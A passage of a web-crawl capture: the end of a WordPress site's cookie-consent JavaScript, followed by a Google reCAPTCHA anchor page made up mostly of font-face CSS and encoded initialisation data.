            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '0f4827e5ff',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=isf9e0pq5f2a
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hpjNgu73te_XG9iSYo20Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hpjNgu73te_XG9iSYo20Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hpjNgu73te_XG9iSYo20Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMOqLijCvMOOw7dTD0TDsFomeMKjw7HDisKjD8O4N8OZGcKuw6XCqnXDoBzDmsKUaMKpwrBSwoPDkRpMbUDDki/CoF50VEttwr3DlELCrMODPyfCkMKuSsKFXMKqVXvChcKCwoDDqcKmKQbClGzDg38Kw43CmMKdw4LClMKGwphsTSXCrcKiwrhKHcOSw6/DhB3DvsOowpDDn1Z+RcOWwpEzBMKmwpDCvllNCF/DmVggw7fDucKXw4wPfCLCigFAw5PCo307Jl7DtkRDU8OiwoRfEcOWVyptw5vCi8KCw6PDjcOdw7nDvXzDncOfwqjCnEDDkcOhw6PCu8KBw7FWNgPDmMKAw7TDscOZLDUAGWDDq8O5w4oUTMO6YcOww45LZ8Ktw6VywobCq8Ozw5HDn8KSwp/[base64]/[base64]/Dy/CocKeAsKqw6DDkBTCkBbDm8OOHQwywrvDuMOrZj0bw7h7wrEpKMOUwrJGAcKlwoPDowvClxAzEMKEw7/CoxJZw7/CrgFPw5NFw5Ayw7YtEGbDjxXCokTDhcOHaMOND8Kyw7LChcKxwrEPwpnDscK2LMOXw5hRw6NoUTsrIgQ0wqDCqcKcDCfDlcKYWcKRCcKcC3nCqcOxwpLDkEQsewDDpMKKUcOjwrc4TDzDq1pvwrjDgyjCok7DmMOKQcOpXELDlR/CuQ3DhcOmw6LCscOHwqTDqjk5woHDvsKFLsO0w7VJU8KKWMKrw60mKsKNwqlYecKcw73CqjcUKibClcO2YBNTw7NZw5DCvcKhM8K0wrhHw6LCtcO0F3ciI8KHC8ODwr/CqVLCrsKww7TCssOBOsOGwozDqsKnCifChMKQFcODwrQ5Fx03IsOPw5xeDcOuwoPCgT7Dl8KefhrDinzDmMKoEcKyw4HDncO1w6A2w7Aow5ICw50JwrHDq31ow5rDrMOgRT55w5c3wq5Iw60bw6ErP8KqwoDCrypmEMKkIcOWw63Du8K3JSjCi1/Cq8OvNMKjJX3ClMOvwqzDhMOoWSfDu2QswpYaw6HCvWt0wrw8eTHDl8OQIMKKwq/ChxYGwooGfBnCpibCnj1bAsOCBjbDqRPDtmTDrMKnVsKIVB3DpsOKC35XQsK/[base64]/Cig/DkWLDkxnCg8Onw4vDjcKWw7QbwojDsWPDosKUAgZaw5MOwr/DjMK3wr/[base64]/[base64]/DpUPDk3vDmcOZwrXDhWrCgsKBw7rDhcKkYVphKcKtwprCkcOqYl3DtFzCkcKsc3nCncK+UsOJwpnDoFHDgsOcw5bCkTRvw6wPw7PCpsO2wpPCgE9tUh/DunrDmcKECsKEGgtrByYfWsKJwqRRwpDCjHkiw6lbwrZcGnJXw4IMIAPCsULDlTJywp9tw5LCnsK1dcOsBSwKwpjCmMOuJS5Rwoosw6xaVzTDlcObw7MpbcOSwq/[base64]/DkgfCicKzw7XDryXCq8OtDXnCksKxf8KaFsOqwozCiiLCh8K7w7nCnRfDg8Odw6fDt8OKw7VMw5AqasOsFhrCj8KCw4PCiF3Cp8OLw4vDpTo4YcOvwq/DiwnCqiPCk8KuPBTDvwLCmsKKRnPCuHIIc8Kgwo/DrQQ5XjfCjcKzwqceanpvwqbDkQPCkURLHQY1w6XClFo2Yj5rCSbChVt1w5zDqnTCpRLCh8Ojwo3DkHdhwrRkbcKsw5XDn8Kbw5XDql4Fw6oBw7TDhcKDQDAFwo7Dq8OnwrvChQ7CosOGIwhQwrBmaS0Uw5jChjsqw6N+w7wIQsO/XWAkw7J6O8OGwrArBMKqw5rDlcOxwpBQw7TCiMOJSMK8w77DuMO0EcOnYMK7w6oewrnDrR9HSHbCtClQAjDDt8OCwpnDisONw5vCh8Ohw5nDvGJGw5/CmMKRw5XDhmJGPcOGJQYicGbDowzCkRrCpMKJRcOTXTcoL8Oqw4Fpd8KCc8OrwrYIIsKUwoHDiMKowqYkZHctfFQOwqXDjQIoNsKqXwrDpcOoRGbDiQjCvMOMwqUvw5/DocK4wqseVcOZw6YdwpTCuDnCscOhwoZIbMOvTEbDo8OQdgBXwolFRinDpsKmw6vDjsO8woQaeMKENj96wqMnw6law6LDpj8dI8Khwo/DicOLw43DhsKOwqHCu1wUwojCqMKEw6xmIMKTwrBXw5zDgnvCscK8wq3Ctlssw6lfwoXCmgDDssKAwqhiZMOSwoDDoMO/[base64]/Dl0sUwrfDuylIdm4aw7HDhMO6w446EkrCucOiwq1lCikJw6UOw4BHK8KKWSvCkcOMw